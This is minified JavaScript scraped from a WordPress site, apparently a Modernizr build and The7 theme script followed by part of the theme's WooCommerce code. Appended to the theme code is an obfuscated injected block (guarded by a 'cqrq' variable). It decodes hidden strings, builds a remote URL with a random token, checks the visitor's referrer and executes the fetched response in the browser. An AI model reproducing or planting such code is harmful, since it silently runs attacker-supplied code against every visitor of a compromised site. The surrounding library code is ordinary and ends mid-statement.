var v="CSS"in e&&"supports"in e.CSS,b="supportsCSS"in e;function h(e,n,o,s){var i,r,a,l,f="modernizr",c=p("div"),m=function(){var e=t.body;return e||((e=p(u?"svg":"body")).fake=!0),e}();if(parseInt(o,10))for(;o--;)(a=p("div")).id=s?s[o]:f+(o+1),c.appendChild(a);return(i=p("style")).type="text/css",i.id="s"+f,(m.fake?m:c).appendChild(i),m.appendChild(c),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),c.id=f,m.fake&&(m.style.background="",m.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(m)),r=n(c,e),m.fake?(m.parentNode.removeChild(m),d.style.overflow=l,d.offsetHeight):c.parentNode.removeChild(c),!!r}r.addTest("supports",v||b);var y,w=(y=e.matchMedia||e.msMatchMedia)?function(e){var t=y(e);return t&&t.matches||!1}:function(t){var n=!1;return h("@media "+t+" { #modernizr { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position})),n};i.mq=w;var S=i.testStyles=h;
/*!
  {
    "name": "Touch Events",
    "property": "touchevents",
    "caniuse" : "touch",
    "tags": ["media", "attribute"],
    "notes": [{
      "name": "Touch Events spec",
      "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
    }],
    "warnings": [
      "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
    ],
    "knownBugs": [
      "False-positive on some configurations of Nokia N900",
      "False-positive on some BlackBerry 6.0 builds – https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
    ]
  }
  !*/r.addTest("touchevents",(function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var o=["@media (",a.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");S(o,(function(e){n=9===e.offsetTop}))}return n}));var C="Moz O ms Webkit",T=i._config.usePrefixes?C.split(" "):[];i._cssomPrefixes=T;var x=function(t){var o,s=a.length,i=e.CSSRule;if(void 0===i)return n;if(!t)return!1;if((o=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in i)return"@"+t;for(var r=0;r<s;r++){var l=a[r];if(l.toUpperCase()+"_"+o in i)return"@-"+l.toLowerCase()+"-"+t}return!1};i.atRule=x;var _=i._config.usePrefixes?C.toLowerCase().split(" "):[];function P(e,t){return function(){return e.apply(t,arguments)}}i._domPrefixes=_;var E={elem:p("modernizr")};r._q.push((function(){delete E.elem}));var A={style:E.elem.style};function O(t,o){var s=t.length;if("CSS"in e&&"supports"in e.CSS){for(;s--;)if(e.CSS.supports(c(t[s]),o))return!0;return!1}if("CSSSupportsRule"in e){for(var i=[];s--;)i.push("("+c(t[s])+":"+o+")");return h("@supports ("+(i=i.join(" or "))+") { #modernizr { position: absolute; } }",(function(t){return"absolute"==function(t,n,o){var s;if("getComputedStyle"in e){s=getComputedStyle.call(e,t,n);var i=e.console;null!==s?o&&(s=s.getPropertyValue(o)):i&&i[i.error?"error":"log"].call(i,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else s=!n&&t.currentStyle&&t.currentStyle[o];return s}(t,null,"position")}))}return n}function G(e,t,o,s){if(s=!l(s,"undefined")&&s,!l(o,"undefined")){var i=O(e,o);if(!l(i,"undefined"))return i}for(var r,a,d,u,c,m=["modernizr","tspan","samp"];!A.style&&m.length;)r=!0,A.modElem=p(m.shift()),A.style=A.modElem.style;function g(){r&&(delete A.style,delete A.modElem)}for(d=e.length,a=0;a<d;a++)if(u=e[a],c=A.style[u],~(""+u).indexOf("-")&&(u=f(u)),A.style[u]!==n){if(s||l(o,"undefined"))return g(),"pfx"!=t||u;try{A.style[u]=o}catch(e){}if(A.style[u]!=c)return g(),"pfx"!=t||u}return g(),!1}r._q.unshift((function(){delete A.style}));i.testProp=function(e,t,o){return G([e],n,t,o)};function M(e,t,n,o,s){var i=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+T.join(i+" ")+i).split(" ");return l(t,"string")||l(t,"undefined")?G(r,t,o,s):function(e,t,n){var o;for(var s in e)if(e[s]in t)return!1===n?e[s]:l(o=t[e[s]],"function")?P(o,n||t):o;return!1}(r=(e+" "+_.join(i+" ")+i).split(" "),t,n)}i.testAllProps=M;var L=i.prefixed=function(e,t,n){return 0===e.indexOf("@")?x(e):(-1!=e.indexOf("-")&&(e=f(e)),t?M(e,t,n):M(e,"pfx"))};i.prefixedCSS=function(e){var t=L(e);return t&&c(t)};function z(e,t,o){return M(e,n,n,t,o)}
/*!
  {
    "name": "Force Touch Events",
    "property": "forcetouch",
    "authors": ["Kraig Walker"],
    "notes": [{
      "name": "Responding to Force Touch Events from JavaScript",
      "href": "https://developer.apple.com/library/prerelease/mac/documentation/AppleApplications/Conceptual/SafariJSProgTopics/Articles/RespondingtoForceTouchEventsfromJavaScript.html"
    }]
  }
  !*/
r.addTest("forcetouch",(function(){return!!g(L("mouseforcewillbegin",e,!1),e)&&(MouseEvent.WEBKIT_FORCE_AT_MOUSE_DOWN&&MouseEvent.WEBKIT_FORCE_AT_FORCE_MOUSE_DOWN)})),
/*!
  {
    "name": "CSS Object Fit",
    "caniuse": "object-fit",
    "property": "objectfit",
    "tags": ["css"],
    "builderAliases": ["css_objectfit"],
    "notes": [{
      "name": "Opera Article on Object Fit",
      "href": "https://dev.opera.com/articles/css3-object-fit-object-position/"
    }]
  }
  !*/
r.addTest("objectfit",!!L("objectFit"),{aliases:["object-fit"]}),i.testAllProps=z,
/*!
  {
    "name": "CSS Animations",
    "property": "cssanimations",
    "caniuse": "css-animation",
    "polyfills": ["transformie", "csssandpaper"],
    "tags": ["css"],
    "warnings": ["Android < 4 will pass this test, but can only animate a single property at a time"],
    "notes": [{
      "name" : "Article: 'Dispelling the Android CSS animation myths'",
      "href": "https://goo.gl/OGw5Gm"
    }]
  }
  !*/
r.addTest("cssanimations",z("animationName","a",!0)),
/*!
  {
    "name": "CSS Grid (old & new)",
    "property": ["cssgrid", "cssgridlegacy"],
    "authors": ["Faruk Ates"],
    "tags": ["css"],
    "notes": [{
      "name": "The new, standardized CSS Grid",
      "href": "https://www.w3.org/TR/css3-grid-layout/"
    }, {
      "name": "The _old_ CSS Grid (legacy)",
      "href": "https://www.w3.org/TR/2011/WD-css3-grid-layout-20110407/"
    }]
  }
  !*/
r.addTest("cssgridlegacy",z("grid-columns","10px",!0)),r.addTest("cssgrid",z("grid-template-rows","none",!0)),
/*!
  {
    "name": "CSS Filters",
    "property": "cssfilters",
    "caniuse": "css-filters",
    "polyfills": ["polyfilter"],
    "tags": ["css"],
    "builderAliases": ["css_filters"],
    "notes": [{
      "name": "MDN article on CSS filters",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/filter"
    }]
  }
  !*/
r.addTest("cssfilters",(function(){if(r.supports)return z("filter","blur(2px)");var e=p("a");return e.style.cssText=a.join("filter:blur(2px); "),!!e.style.length&&(t.documentMode===n||t.documentMode>9)})),
/*!
  {
    "name": "CSS Transforms",
    "property": "csstransforms",
    "caniuse": "transforms2d",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransforms",(function(){return-1===navigator.userAgent.indexOf("Android 2.")&&z("transform","scale(1)",!0)})),
/*!
  {
    "name": "CSS Transforms 3D",
    "property": "csstransforms3d",
    "caniuse": "transforms3d",
    "tags": ["css"],
    "warnings": [
      "Chrome may occassionally fail this test on some systems; more info: https://code.google.com/p/chromium/issues/detail?id=129004"
    ]
  }
  !*/
r.addTest("csstransforms3d",(function(){return!!z("perspective","1px",!0)})),
/*!
  {
    "name": "CSS Transitions",
    "property": "csstransitions",
    "caniuse": "css-transitions",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransitions",z("transition","all",!0)),function(){var e,t,n,i,a,d;for(var u in s)if(s.hasOwnProperty(u)){if(e=[],(t=s[u]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(i=l(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(d=e[a].split(".")).length?r[d[0]]=i:(!r[d[0]]||r[d[0]]instanceof Boolean||(r[d[0]]=new Boolean(r[d[0]])),r[d[0]][d[1]]=i),o.push((i?"":"no-")+d.join("-"))}}(),function(e){var t=d.className,n=r._config.classPrefix||"";if(u&&(t=t.baseVal),r._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(o,"$1"+n+"js$2")}r._config.enableClasses&&(t+=" "+n+e.join(" "+n),u?d.className.baseVal=t:d.className=t)}(o),delete i.addTest,delete i.addAsyncTest;for(var j=0;j<r._q.length;j++)r._q[j]();e.Modernizr=r}(window,document);var dtGlobals={};dtGlobals.isMobile=/(Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|windows phone)/.test(navigator.userAgent),dtGlobals.isAndroid=/(Android)/.test(navigator.userAgent),dtGlobals.isiOS=/(iPhone|iPod|iPad)/.test(navigator.userAgent),dtGlobals.isiPhone=/(iPhone|iPod)/.test(navigator.userAgent),dtGlobals.isiPad=/(iPad)/.test(navigator.userAgent);const root=document.documentElement,body=document.body;function updateScrollTop(){dtGlobals.winScrollTop=window.pageYOffset||(root||body.parentNode||body).scrollTop}window.addEventListener("scroll",updateScrollTop),updateScrollTop(),dtGlobals.isWindowsPhone=navigator.userAgent.match(/IEMobile/i),root.className+=" mobile-"+dtGlobals.isMobile,dtGlobals.logoURL=!1,dtGlobals.logoH=!1,dtGlobals.logoW=!1,jQuery(document).ready((function(e){var t=document.getElementsByTagName("html")[0],n=document.body;if(dtGlobals.isiOS?t.classList.add("is-iOS"):t.classList.add("not-iOS"),-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")&&n.classList.add("is-safari"),dtGlobals.isWindowsPhone&&(n.classList.add("ie-mobile"),n.classList.add("windows-phone")),dtGlobals.isMobile||n.classList.add("no-mobile"),dtGlobals.isiPhone&&n.classList.add("is-iphone"),dtGlobals.isPhone=!1,dtGlobals.isTablet=!1,dtGlobals.isDesktop=!1,dtGlobals.isMobile){var o=window.getComputedStyle(document.body,":after").getPropertyValue("content");-1!=o.indexOf("phone")?dtGlobals.isPhone=!0:-1!=o.indexOf("tablet")&&(dtGlobals.isTablet=!0)}else dtGlobals.isDesktop=!0;e(window).on("the7_widget_resize",(function(t){e(".mini-widgets, .mobile-mini-widgets").find(" > *").removeClass("first last"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:first").addClass("first"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:last").addClass("last")})).trigger("the7_widget_resize")}));;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=14.2.0
body_size: 5643
content:
jQuery((function(o){var t=o("body"),e=o(window),a=o(document),i=o("#page");function n(t,a){if(t.hasClass("dt-hovered"))return!1;dtGlobals.isHovering=!0,t.addClass("dt-hovered"),i.width()-(a.offset().left-i.offset().left)-a.width()<0&&a.addClass("right-overflow"),t.parents(".dt-mobile-header").length>0&&a.css({top:t.position().top-13-a.height()}),a.height()>e.height()-a.position().top&&a.addClass("show-top-buttons");var n=o(".masthead, .dt-mobile-header");o(".searchform .submit",n).removeClass("act"),o(".mini-search").removeClass("act"),o(".mini-search.popup-search .popup-search-wrap",n).stop().animate({opacity:0},150,(function(){o(this).css("visibility","hidden")})),clearTimeout(a.data("timeoutShow")),clearTimeout(a.data("timeoutHide"));var s=setTimeout((function(){t.hasClass("dt-hovered")&&a.stop().css("visibility","visible").animate({opacity:1},150)}),100);return a.data("timeoutShow",s),!0}function s(t,e){if(!t.hasClass("dt-hovered"))return!1;t.removeClass("dt-hovered"),clearTimeout(e.data("timeoutShow")),clearTimeout(e.data("timeoutHide"));var a=setTimeout((function(){t.hasClass("dt-hovered")||(e.stop().animate({opacity:0},150,(function(){o(this).css("visibility","hidden")})),setTimeout((function(){t.hasClass("dt-hovered")||(e.removeClass("right-overflow"),e.removeClass("bottom-overflow"),e.removeClass("show-top-buttons"))}),400))}),150);return e.data("timeoutHide",a),t.removeClass("dt-clicked"),dtGlobals.isHovering=!1,!0}
/*!Shopping cart top bar*/function r(){o(".mobile-false .shopping-cart.show-sub-cart").each((function(){var e=o(this),a=e.children(".shopping-cart-wrap"),i=e.hasClass("show-on-click"),r="mouseenter tap";if(i&&(r="click tap"),e.on(r,(function(t){if("click"===t.type||"tap"===t.type){var r=o(t.target),c=!0;if(i&&e.hasClass("dt-hovered")&&r.closest(a).length&&(c=!1),c&&(t.preventDefault(),t.stopPropagation()),i&&!r.closest(a).length&&s(e,a))return}n(e,a)})),i){t.on("click",(function(t){o(t.target).closest(a).length||s(e,a)}));var c=o(".masthead, .dt-mobile-header");o(".searchform .submit",c).on("click",(function(o){s(e,a)}))}else e.on("mouseleave",(function(o){s(e,a)}))}))}function c(){var t=o(".quantity");t.off("click",".plus"),t.off("click",".minus"),o(".quantity").on("click",".plus",(function(t){var e=o(this).prev("input.qty"),a=parseFloat(e.attr("max")),i=parseInt(e.attr("step"),10),n=e.val().length>0?parseInt(e.val(),10)+i:0+i;n=n>a?a:n,e.val(n).change()})),o(".quantity").on("click",".minus",(function(t){var e=o(this).next("input.qty"),a=parseFloat(e.attr("min")),i=parseInt(e.attr("step"),10),n=e.val().length>0?parseInt(e.val(),10)-i:0-i;n=(n=n<0?0:n)<a?a:n,e.val(n).change()}))}function d(t){o(".shopping-cart-wrap").each((function(){var e=o(this);if(!e.find(".cart_list").hasClass("empty")){var a=e.closest(".shopping-cart");n(a,e);var i=setTimeout((function(){s(a,e)}),t);e.data("timeoutHide",i)}}))}t.on("wc_cart_button_updated",(function(o,t){t.hasClass("elementor-button")&&t.next().addClass(t.attr("class")).removeClass("added add_to_cart_button ajax_add_to_cart"),t.attr("data-widget-id")||t.siblings(".added_to_cart.wc-forward").find(".popup-icon").length<=0&&t.parents().hasClass("woo-buttons-on-img")&&t.siblings(".added_to_cart.wc-forward").wrapInner('<span class="filter-popup"></span>').append(t.find("i.popup-icon"))})),o.fn.touchWooHoverImage=function(){return this.each((function(){var e=o(this);if(!e.hasClass("woo-ready")){var a,i;t.on("touchend",(function(t){o(".mobile-true .cart-btn-on-hover .woo-buttons-on-img").removeClass("is-clicked")}));var n=o(this);n.on("touchstart",(function(o){a=o.originalEvent.touches[0].pageY,i=o.originalEvent.touches[0].pageX})),n.on("touchend",(function(t){var e=t.originalEvent.changedTouches[0].pageX,s=t.originalEvent.changedTouches[0].pageY;if(a==s||i==e)if(n.hasClass("is-clicked"))o(t.target).parents().hasClass("woo-buttons")||(o(t.target).parent().hasClass("woo-buttons-on-img")?o(t.target).trigger("click"):window.location.href=n.find("a").first().attr("href"));else if(!o(t.target).parents().hasClass("woo-buttons"))return t.preventDefault(),o(".mobile-true .cart-btn-on-hover .woo-buttons-on-img").removeClass("is-clicked"),n.addClass("is-clicked"),!1})),e.addClass("woo-ready")}}))},o.fn.touchWooHoverBtn=function(){return this.each((function(){t.on("touchend",(function(t){o(".mobile-true .cart-btn-on-img .woo-buttons").removeClass("is-clicked")}));var e,a,i=o(this);i.hasClass("woo-ready")||(i.on("touchstart",(function(o){e=o.originalEvent.touches[0].pageY,a=o.originalEvent.touches[0].pageX})),i.on("touchend",(function(t){var n=t.originalEvent.changedTouches[0].pageX,s=t.originalEvent.changedTouches[0].pageY;e!=s&&a!=n||(o(t.target).parents().hasClass("woo-buttons")?(t.preventDefault(),o(t.target).trigger("click")):window.location.href=i.find("a").first().attr("href"))})),i.addClass("woo-ready"))}))},$context=o("html.mobile-true"),o(".cart-btn-on-hover:not(.the7-elementor-widget) .woo-buttons-on-img",$context).touchWooHoverImage(),o(".cart-btn-on-img:not(.the7-elementor-widget) .woo-buttons",$context).touchWooHoverBtn(),o(".woocommerce-billing-fields").find("input[autofocus='autofocus']").blur(),r(),o(document.body).on("wc_fragments_loaded wc_fragments_refreshed",(function(){r(),o(".mobile-true .shopping-cart.show-sub-cart").touchDropdownCart()})),o.fn.touchDropdownCart=function(){return this.each((function(){var e=o(this);if(!e.hasClass("item-ready")){t.on("touchend",(function(t){o(".mobile-true .shopping-cart.show-sub-cart .wc-ico-cart").removeClass("is-clicked"),s(o(".wc-ico-cart"),o(".shopping-cart-wrap"))}));var a=o(this).find(".wc-ico-cart"),i=a.attr("target")?a.attr("target"):"_self",r=e.children(".shopping-cart-wrap");s(a,r),a.on("touchstart",(function(o){origY=o.originalEvent.touches[0].pageY,origX=o.originalEvent.touches[0].pageX})),a.on("touchend",(function(t){var e=t.originalEvent.changedTouches[0].pageX,c=t.originalEvent.changedTouches[0].pageY;if(origY==c||origX==e){if(!a.hasClass("is-clicked"))return t.preventDefault(),n(a,r),o(".mobile-true .shopping-cart.show-sub-cart .wc-ico-cart").removeClass("is-clicked"),a.addClass("is-clicked"),!1;s(a,r),window.open(a.attr("href"),i)}}))}}))},o(document.body).on("edd_cart_item_removed edd_cart_item_added",(function(t,e){xhr=o.ajax({type:"POST",url:dtLocal.ajaxurl,data:{action:"the7_edd_cart_micro_widget"},success:function(t){o(".edd-shopping-cart").replaceWith(o(t)),r(),o(".mobile-true .shopping-cart.show-sub-cart").touchDropdownCart(),d("5000")}})})),a.ajaxComplete((function(){c()})),o(document.body).on("the7_wc_init_quantity_buttons",(function(){c()})),a.on("elementor/popup/show",(function(){c(),o(".woocommerce-ordering").on("change","select.orderby",(function(){o(this).closest("form").trigger("submit")}))})),c(),a.on("yith-wcan-ajax-filtered",(function(t){o(".layzr-loading-on, .vc_single_image-img").layzrInitialisation(),o(".yit-wcan-container").find(".dt-css-grid").IsoLayzrInitialisation();var e=o(".yit-wcan-container").find(".wf-container");e.IsoLayzrInitialisation(),e.addClass("cont-id-0").attr("data-cont-id",0),jQuery(window).off("columnsReady"),e.off("columnsReady.fixWooIsotope").one("columnsReady.fixWooIsotope.IsoInit",(function(){e.addClass("dt-isotope").IsoInitialisation(".iso-item","masonry",400),e.isotope("on","layoutComplete",(function(){e.trigger("IsoReady")}))})),e.on("columnsReady.fixWooIsotope.IsoLayout",(function(){e.isotope("layout")})),e.one("columnsReady.fixWooIsotope",(function(){jQuery(".preload-me",e).heightHack()})),e.one("IsoReady",(function(){e.IsoLayzrInitialisation()})),jQuery(window).off("debouncedresize.fixWooIsotope").on("debouncedresize.fixWooIsotope",(function(){e.simpleCalculateColumns(e)})).trigger("debouncedresize.fixWooIsotope")})),a.on("wcapf_after_updating_products",(function(t){o(".layzr-loading-on, .vc_single_image-img").layzrInitialisation(),o(".wcapf-before-products").find(".dt-css-grid").IsoLayzrInitialisation();var e=o(".wcapf-before-products").find(".wf-container");e.IsoLayzrInitialisation(),e.addClass("cont-id-0").attr("data-cont-id",0),jQuery(window).off("columnsReady"),e.off("columnsReady.fixWooIsotope").one("columnsReady.fixWooIsotope.IsoInit",(function(){e.addClass("dt-isotope").IsoInitialisation(".iso-item","masonry",400),e.isotope("on","layoutComplete",(function(){e.trigger("IsoReady")}))})),e.on("columnsReady.fixWooIsotope.IsoLayout",(function(){e.isotope("layout")})),e.one("columnsReady.fixWooIsotope",(function(){jQuery(".preload-me",e).heightHack()})),e.one("IsoReady",(function(){e.IsoLayzrInitialisation()})),jQuery(window).off("debouncedresize.fixWooIsotope").on("debouncedresize.fixWooIsotope",(function(){e.simpleCalculateColumns(e)})).trigger("debouncedresize.fixWooIsotope")})),a.on("ixProductFilterRequestProcessed",(function(t){loadingEffects(),o(".layzr-loading-on, .vc_single_image-img").layzrInitialisation();var 